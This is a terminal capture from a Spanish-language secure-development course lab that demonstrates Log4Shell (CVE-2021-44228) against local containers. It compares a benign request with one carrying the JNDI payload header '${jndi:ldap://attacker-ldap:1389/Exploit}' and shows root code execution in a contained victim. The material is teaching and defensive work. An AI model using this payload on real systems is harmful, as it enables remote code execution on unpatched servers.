 tatia@LAPTOP-EC2AB7Q8 MINGW64 /c/ESPECIALIZACION/CIBERSEGURIDAD/desarrollo-seguro-ucp/seclab/labs/01-log4shell (main)
$ MSYS_NO_PATHCONV=1 bash exploit.sh
=== Log4Shell (CVE-2021-44228) · RCE con una sola cabecera HTTP ===
>> Disparo: X-Api-Version: ${jndi:ldap://attacker-ldap:1389/Exploit}
[+] run 3/3
✔ Container l4s-ldap Running 0.0s
✔ Container l4s-http Running 0.0s
✔ Container l4s-victim Running 0.0s
Container log4shell-demo-trigger-run-07a4a8a6c57d Creating
Container log4shell-demo-trigger-run-07a4a8a6c57d Created
respuesta HTTP 200
>> Evidencia del RCE (archivo creado por el payload dentro de la victima):
=== RCE via Log4Shell (CVE-2021-44228) ===
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
5cac156fdc19
Sat Nov 21 14:54:20 UTC 2026
ejecutado por: uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
>> Contencion: la victima intenta salir a internet y NO puede (red internal:true)
Network unreachable — sin egress (bien)
tatia@LAPTOP-EC2AB7Q8 MINGW64 /c/ESPECIALIZACION/CIBERSEGURIDAD/desarrollo-seguro-ucp/seclab/labs/01-log4shell (main)
$ MSYS_NO_PATHCONV=1 bash comparar.sh
=== Log4Shell · misma app, dos peticiones ===
[1] PETICION BENIGNA
cabecera : X-Api-Version: 2.3.1
respuesta: HTTP 200
rastro : NADA — la victima quedo intacta
[2] PETICION CON PAYLOAD
cabecera : X-Api-Version: ${jndi:ldap://attacker-ldap:1389/Exploit}
respuesta: HTTP 200
rastro : RCE! ejecucion de codigo en la victima:
=== RCE via Log4Shell (CVE-2021-44228) ===
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
5cac156fdc19
Sat Nov 21 14:54:45 UTC 2026
Las dos dieron HTTP 200. El 200 NO dice si hubo ataque.
La verdad esta DENTRO del servidor (archivos, logs), no en la respuesta.
tatia@LAPTOP-EC2AB7Q8 MINGW64 /c/ESPECIALIZACION/CIBERSEGURIDAD/desarrollo-seguro-ucp/seclab/labs/01-log4shell (main)
$